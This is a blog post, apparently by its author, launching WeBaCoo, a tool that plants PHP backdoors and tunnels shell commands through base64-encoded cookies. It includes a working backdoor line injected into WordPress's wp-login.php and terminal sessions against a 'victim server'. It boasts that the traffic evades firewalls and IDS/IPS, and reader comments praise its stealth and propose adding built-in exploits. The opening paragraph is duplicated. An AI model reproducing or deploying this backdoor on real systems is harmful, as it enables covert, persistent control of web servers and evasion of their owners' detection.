WeBaCoo (Web Backdoor Cookie) Script-Kit – The Birth
 Recently I was messing around with some PHP backdoors capable to provide a “pseudo”-terminal connection with a remote web server injected with a chunk of malicious PHP code. All the existing script and tools (such as weevely, hookworm) send the shell commands hidden in HTTP header fields, although the server’s output is printed out as part of the HTML code. Inspired from the above implementations, I thought why not sending the server’s command output using the HTTP response headers. And under these dark thoughts WeBaCoo (Web Backdoor Cookie) script-kit has been released.
Recently I was messing around with some PHP backdoors capable to provide a “pseudo”-terminal connection with a remote web server injected with a chunk of malicious PHP code. All the existing script and tools (such as weevely, hookworm) send the shell commands hidden in HTTP header fields, although the server’s output is printed out as part of the HTML code. Inspired from the above implementations, I thought why not sending the server’s command output using the HTTP response headers. And under these dark thoughts WeBaCoo (Web Backdoor Cookie) script-kit has been released.


The general concept is pretty simple. Initially the backdoor PHP code is generated using payloads containing main PHP system functions that operate under a basic Cookie handling mechanism. After the code injection the client can send shell commands hidden in Cookie headers obfuscated with base64 encoding. On the server side the shell command is executed and the output is transmitted back to client hidden (base64 encoded too) in Cookie headers.
WeBaCoo is written in perl and is available at github. Clone the repository:
git clone git://github.com/anestisb/WeBaCoo.git |
Or download the latest version from:
http://bechtsoudis.com/data/tools/webacoo-latest.tar.gz |
Let’s see two case studies in order to present WeBaCoo‘s functionalities. I will use a local burp proxy (127.0.0.1:8080) to inspect the HTTP header cookies.
1. Simple case
The first scenario involves the addition of a new PHP file with the obfuscated backdoor code in the webroot path. After the addition the client can use the termninal mode to execute commands to the server.
Initially let’s create the backdoor file using the ‘shell_exec’ system function:
WeBaCoo 0.1 - Web Backdoor Cookie Script-Kit
Written by Anestis Bechtsoudis { @anestisb | anestis@bechtsoudis.com }
http(s)://bechtsoudis.com
[+] Backdoor file "backdoor.php" created.
Then I upload the backdoor.php in the victim server and start a “terminal” connection:
WeBaCoo 0.1 - Web Backdoor Cookie Script-Kit
Written by Anestis Bechtsoudis { @anestisb | anestis@bechtsoudis.com }
http(s)://bechtsoudis.com
Type 'exit' to quit terminal!
webacoo> whoami
www-data
webacoo> exit
^Bye^
And the relative request and response recorded from burp are seen in the following screen-shots:
2. Complex case – backdooring wordpress login
WordPress familiar users know that before the login process, the server creates a Test-cookie to examine if broswer has cookies enabled. After that test cookie set I will inject the backdoor code unobfuscated. I create the PHP payload using the ‘passthru’ function and the -r (raw output) flag to get the un-obfuscated code.
WeBaCoo 0.1 - Web Backdoor Cookie Script-Kit
Written by Anestis Bechtsoudis { @anestisb | anestis@bechtsoudis.com }
http(s)://bechtsoudis.com
[+] Backdoor file "raw-backdoor.php" created.
Then the malicious code is injected under the Test-Cookie set. So the wp-login.php is as follow (only the crucial lines are included):


//Set a cookie now to see if they are supported by the browser. setcookie(TEST_COOKIE, 'WP Cookie check', 0, COOKIEPATH, COOKIE_DOMAIN); if ( SITECOOKIEPATH != COOKIEPATH ) setcookie(TEST_COOKIE, 'WP Cookie check', 0, SITECOOKIEPATH, COOKIE_DOMAIN); //My payload if(isset($_COOKIE['cm'])){ob_start();passthru(base64_decode($_COOKIE['cm']).' 2>&1');setcookie($_COOKIE['cn'],$_COOKIE['cp'].base64_encode(ob_get_contents()).$_COOKIE['cp'], 0, SITECOOKIEPATH, COOKIE_DOMAIN);ob_end_clean();} // allow plugins to override the default actions, and to add extra actions if they want do_action( 'login_init' ); do_action( 'login_form_' . $action ); |
After the injection I establish a “terminal” connection to the infected server to execute my commands:
WeBaCoo 0.1 - Web Backdoor Cookie Script-Kit
Written by Anestis Bechtsoudis { @anestisb | anestis@bechtsoudis.com }
http(s)://bechtsoudis.com
Type 'exit' to quit terminal!
webacoo> whoami
www-data
webacoo> exit
^Bye^
And the relative request and response recorded from burp:
As you can see the communication data are pretty stealth and will not trigger regular application firewalls and IDS/IPS setups. Although, I will appreciate your feedeback from various tests under your setups to evaluate and evolve WeBaCoo functionalities.
A. Bechtsoudis


Good stuff – I’ll be testing this out for sure within the next few days. Didn’t much care for weevely but it was the best documented semi-decent PHP backdoor, so I used it anyhow. Hopefully now I’ll have an alternative…better alternative.
Appreciate the good words meebo. You are right, clear documentation is an issue nowadays. Finally found some time to complete the wiki writeup.
Waiting to hear your feedback after testing the tool.
ps More features coming soon (hopefully)!
Great stuff. I appreciate your new findings and stealth of webshells. Please do more updates like this!
seriously this is badass i will be reviewing this code and seeing what i can ad have u thought of adding a function that has built in exploits? base 64 encoded than decoded have the backdoor hold the exploits that way the http traffic is small and just send a command to run exploit?
Yeap a multi-staged (part of the exploit in the backdoor and the rest send from the client) exploit pack plugin would be cool. Although, as i mentioned in my previous comment i like to keep pentest stages clear and seperate.
Webacoo was designed as a post-exploitation tool in order to maintain access, support host pivoting and facilitate a privilege escalation attack. Consequently, i won’t risk the stealth/steady behavior by adding some heavy exploit packs. It’s on the pentester’s hand to find an appropriate vector for the rest of the process. Some new features that i’m currently working are some port forward,proxy, pivot features.
Of course users are free to add such features/plugins in their forked versions and would be glad to review merge requests.
Appreciate your comments.
-A